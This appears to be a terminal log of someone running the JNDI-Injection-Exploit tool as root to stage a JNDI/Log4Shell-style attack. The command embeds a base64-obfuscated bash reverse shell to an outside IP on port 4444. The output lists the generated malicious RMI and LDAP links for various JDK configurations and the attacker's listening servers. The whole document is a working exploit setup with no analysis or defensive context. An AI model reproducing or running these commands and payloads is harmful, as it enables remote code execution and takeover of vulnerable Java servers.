 ^C
root@iZf8z44eks6m9aisejfxi7Z:/home/red/jndi# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMTMuM
jI5LjEzNi80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "47.113.229.136"
[ADDRESS] >> 47.113.229.136
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMTMuMjI5LjEzNi80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.113.229.136:1099/7bxa0b
ldap://47.113.229.136:1389/7bxa0b
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.113.229.136:1099/hozkka
ldap://47.113.229.136:1389/hozkka
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.113.229.136:1099/ymq3xv
----------------------------Server Log----------------------------
2025-03-31 00:02:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-31 00:02:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-31 00:02:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389